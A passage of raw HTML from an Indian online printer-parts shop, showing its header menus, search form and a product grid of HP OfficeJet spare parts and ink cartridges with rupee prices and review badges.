<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-55">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-55" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-22836 status-publish instock product_cat-timing-pf-belt-dmp-inkjet-copier product_cat-pf-belt product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 24%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-feed-belt-for-hp-officejet-3610-3610-6600-6700-7110-7610-7612-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612.jpg 1000w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-feed-belt-for-hp-officejet-3610-3610-6600-6700-7110-7610-7612-printer/">Paper Feed Belt For HP OfficeJet 3610 6600 6700 7110 7610 7612 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='22836'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,008</bdi></span></del> <span class="screen-reader-text">Original price was: 1,008.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-22828 status-publish last instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-932-933-for-hp-officejet-6060e-6100e-6600-6700-7110-7600-7610-7612-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CB863-80002A-932-933-932XL-933XL-Printhead-Printer-Print-head-for-HP-Officejet-6060-6060e.jpg 1300w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-932-933-for-hp-officejet-6060e-6100e-6600-6700-7110-7600-7610-7612-printer/">Print Head 932 933 For HP OfficeJet 6060e 6100e 6600 6700 7110 7600 7610 7612 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='22828'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='3.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='3.67' tabindex='0' aria-label='3.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>9,991</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,440</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-230358 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-yellow-original-ink-cartridge/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_-1200x1200.jpg 1200w, https://printerpoint.co.in/wp-content/uploads/2021/01/71-15gJe3GL._SL1300_.jpg 1300w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-yellow-original-ink-cartridge/">HP 933XL High Yield Yellow Original Ink Cartridge</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='230358'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,864</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-176381 status-publish last instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 27%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/hp-932xl-933xl-original-setup-cartridge-for-hp-officejet-6100-6600-6700-7610-7110-7510-7612-printer-4-color-recycled/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_HP_932XL_933XL_Original_Setup_Cartridge_For_HP_OfficeJet_6100_6600_6700_7610-_7110_7510_7612_Printer-4-Color-Recycled-2.jpg 1000w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/hp-932xl-933xl-original-setup-cartridge-for-hp-officejet-6100-6600-6700-7610-7110-7510-7612-printer-4-color-recycled/">HP 932XL 933XL Original Setup Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='176381'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,814</bdi></span></del> <span class="screen-reader-text">Original price was: 3,814.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,787</bdi></span></ins><span class="screen-reader-text">Current price is: 2,787.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-22823 status-publish instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/cis-scanner-cable-for-hp-officejet-7600-7610-7612-7510-7512/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-CIS-Scan-Scanner-FFC-Flexible-Flat-Flex-Cable-for-HP-OfficeJet-6060-6060e-6100-6100e-1.jpg 1000w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/cis-scanner-cable-for-hp-officejet-7600-7610-7612-7510-7512/">CIS Scanner FFC Cable For HP OfficeJet 6060 6100 6600 6700 7110 7600 7610 7612 7510 7512 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='22823'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>304</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-230366 status-publish last instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 2%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-932xl-high-yield-black-original-ink-cartridge/"
                           data-images=""
                        >
